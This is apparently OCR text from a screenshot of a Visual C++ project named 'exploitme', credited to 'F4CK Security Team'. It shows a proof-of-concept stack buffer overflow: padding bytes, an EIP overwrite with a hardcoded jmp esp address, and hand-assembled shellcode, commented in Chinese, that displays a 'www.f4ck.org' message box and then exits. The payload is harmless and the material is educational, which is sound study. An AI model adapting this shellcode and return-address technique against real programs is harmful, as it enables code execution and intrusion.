 exploitme - Microsoft Visual C++ - [exploit.cpp]
File Edit View Insert Project Build Tools Window Help
(Globals) (All global members main
Workspace 'exploitme'
exploitme files
Source Files
exploit.cpp
Header Files
Resource Files
External Depend
ClassV... FileView
#include <windows.h>
char src[] =
"\x41\x41\x41\x41"
"\x41\x41\x41\x41" //填充原本的8个字符
"\x41\x41\x41\x41" //覆盖eip
"\x12\x45\xfa\x7f" //jmp esp（原函数的返回处）
"\x33\xDB" //xor ebx,ebx（shellcode开始
"\x53" //push ebx
"\x68\x2e\x6f\x72\x67" //push变量
"\x68\x66\x34\x63\x6B"
"\x68\x77\x77\x77\x2e"
"\x8B\xC4" //mov eax,esp
"\x53" //push ebx
"\x50" //push eax
"\x50" //push eax
"\x53" //push ebx
"\xB8\xEA\x07\x45\x7E" //messagebox的地址
"\xFF\xD0" //call eax
"\x53" //push eax
"\xB8\xFA\xCA\x81\x7C" //mov eax,kernel32.ExitProcess
exploitme.exe - 0 error(s), 0 warning(s)
"E:\VC++\exploitme\Debug\exploitme.exe"
www.f4ck.org
www.f4ck.org
OK
搜狗拼音 半:
F4CK
Security Team